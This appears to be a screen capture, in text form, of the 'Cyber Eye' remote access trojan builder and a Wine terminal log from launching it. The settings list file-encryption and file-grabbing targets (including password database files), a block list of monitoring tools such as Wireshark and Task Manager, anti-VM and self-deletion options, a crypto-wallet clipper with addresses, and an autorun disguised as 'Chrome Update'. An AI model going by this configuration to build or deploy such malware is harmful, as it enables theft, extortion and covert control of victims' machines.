 Cyber Eye Builder https://github.com/cisamu123/CyberEye
Telegram settings
Telegram Token
TELEGRAM_TOKEN_HERE
Telegram Chat ID
TELEGRAM_CHAT_ID_HERE
Telegram Command Check Delay
1
Encryption File Types
Types of files to be encrypted
.lnk
.png
.jpg
.bmp
.psd
.pdf
Add Remove
Grab File Types
.kdbx
.png
.jpg
.bmp
.pdf
.txt
Add Remove
Block Network Activity ProcessList
taskmgr
processhacker
netstat
netmon
tcpview
wireshark
Add Remove
Installation to system
Admin Rights Required Prevent Start On Virtual Machine Auto Stealer Enabled bc1q5exw2v9sa0yktp2t7xnq8ma2
Attribute Hidden Enabled Hide Console Window Clipper Enabled 0x8d797249170d263B959A3c688D84
Attribute System Enabled Block Network Activity When Process Started 0xF978FE35d00A201eB48aB3908993
Melt File After Start Process BSOD Protection Enabled
Install Path C:\\Users\\CyberEye\\rat.exe
Success
Build completed successfully!
OK
Add to startup
Autorun Enabled
Autorun Name
Chrome Update
Start delay (in seconds)
0
Grab File Size (in bytes)
6291456
Time Message
21:36:19
[WARNING] Functions "Encryption File Types", "Grab File Types", and "Block Network Ac
ProcessList" are not working.
Default values embedded in the .exe will be used instead.
[ALSO] Please use double backslashes (\\) in file (payload install path), e.g.:
☐ C:\\Users\\CyberEye\\rat.exe instead of ☐ C:\Users\CyberEye\rat.exe
Telegram Test
Message
Request
About
Assembly Changer
Build
Desktop : CyberEye.Client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste
01ec:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
01ec:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
0598:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
059c:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
04c8:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
0598:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
05a4:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
01ec:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
04c8:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
0598:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
07ac:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
059c:err:ole:ifproxy_release_public_refs IRemUnknown_RemRelease failed with error 0×800706be
Using native override for following DLLs: mscoree
Executing wine C:\windows\regedit.exe C:\windows\Temp\override-dll.reg
Executing touch /home/cisamu/.wine-dotnet48/dosdevices/c:/windows/dotnet48.installed.workaround
┌──(cisamu㉿Cisamu)-[~/Desktop]
└─$ WINEPREFIX=~/.wine-dotnet48 wine ~/Desktop/CyberEye.Client.Builder.exe
010c:err:ole:CoGetContextToken apartment not initialised